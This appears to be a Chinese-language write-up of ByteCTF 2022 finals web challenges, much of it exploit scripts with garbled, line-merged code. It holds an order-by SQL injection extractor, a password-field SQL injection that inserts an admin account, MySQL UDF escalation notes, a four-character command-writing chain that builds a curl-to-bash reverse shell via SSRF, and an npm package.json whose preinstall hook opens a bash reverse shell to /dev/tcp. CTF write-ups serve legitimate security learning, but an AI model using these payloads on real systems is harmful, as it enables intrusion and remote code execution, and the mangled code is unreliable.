bytectf 决赛小结 比赛中主要一直在看那一两道题,小结一下其它题
microservices datamanager 注册登录后order存在排序注入,但是这里也还有很多注入方法例如使用case when延时注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 import requestsimport stringimport time"https://bc4342ec7a347b34f6c0f81f44b54b5a.2022.capturetheflag.fun/dashboard?order=" "rand(1)" str = string.digits + string.ascii_letters + "@!_" "Cookie" : "JSESSIONID=02D970F221F1B2DB95A3849150DC5879" '' for o in range (1 ,250 ):for i in str :f"(Select PAS$WORD from users Limit 1 Offset 0)" f'rand(Substr({result1} from {o} for 1) like {hex (ord (i))} )' "Cookie" :"JSESSIONID=02D970F221F1B2DB95A3849150DC5879" if content.find('asdasdsadsaadsad' )<12250 :print (result)break
注入出admin密码为ctf/ctf@BvteDaNceS3cRet
status存在任意sql语句执行并且/tmp目录可写而且plugin目录也在/tmp所以可以进行udf提权但提权后可以发现flag不在sql容器,所以还得打主容器。

connection test界面可以连接任意mysql,所以思考打恶意mysql服务读文件。
参考github项目https://github.com/fnmsd/MySQL_Fake_Server
file协议即可列出根目录文件
最后读取根目录flag即可
typing_game 做法一—四字节写sh反弹shell
通过附件,猜测题目存在反代,所以通过/report访问本地的/status,绕过X-Real-Ip。然后通过4字符rce反弹shell,flag在环境变量里。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 import requestsimport requests as rfrom time import sleepimport randomimport hashlibimport os'https://e6b42b40ba615e1fa0f2bccac7410867.2022.capturetheflag.fun/' 'xx.xx.xx.xx' '0x' + '' .join([ str ( hex ( int (i))[ 2 :].zfill( 2 ))for i in shell_ip.split( '.' )])'efgh' )'hkpq' )'g' '>dir' ,'>%s\>' % pos0,'>%st-' % pos1,'>sl' ,'*>v' ,'>rev' ,'*v>%s' % pos2,'>sh' ,'>ba\\' ,'>\|\\' ,'>%s\\' % ip[ 8 : 10 ],'>%s\\' % ip[ 6 : 8 ],'>%s\\' % ip[ 4 : 6 ],'>%s\\' % ip[ 2 : 4 ],'>%s\\' % ip[ 0 : 2 ],'>\ \\' ,'>rl\\' ,'>cu\\' ,'sh ' + pos2,'sh ' + pos0,"report" ,verify=False ,params={"url" :"http://127.0.0.1:13002/status?cmd=" +"rm *" print (r.text)31 )for i in payload:print (i)"report" ,verify=False ,params={"url" :"http://127.0.0.1:13002/status?cmd=" +iprint (r.text)33 )
做法二—xss
ctf_cloud 注册密码处没有预编译,插一个admin
password=”test’,0),(‘admin’,’test’,1),(‘test1’,’test”
自定义npm包,package.json preinstall 命令注入
from http import cookiesimport requests"https://c428a075ea0cf05daaabfa8b37e0546c.2022.capturetheflag.fun" "connect.sid" :"s:xnOAZmSKObG1cBPcgT8udf_ME772hGKD.xaIbGXUAqba9ZcFQbm5Bxbxv4Jz1TuANbpYoFvMVH7I" }'/dashboard/upload' ,files={'files' :open ('index.js' )},cookies=cookies)print (r1.text)'/dashboard/upload' ,files={'files' :open ('package.json' )},cookies=cookies)print (r2.text)'/dashboard/dependencies' ,json={'dependencies' :{"uploads" : "file:public/uploads" print (r3.text)'/dashboard/run' ,cookies=cookies)print (r4.text)
package.json
{"name" : "uploads" ,"version" : "1.0.0" ,"description" : "" ,"main" : "index.js" ,"scripts" : {"test" : "echo \"Error: no test specified\" && exit 1" ,"preinstall" : "bash -c 'bash -i >& /dev/tcp/vpsip/2333 0>&1'" "keywords" : [],"author" : "" ,"license" : "ISC"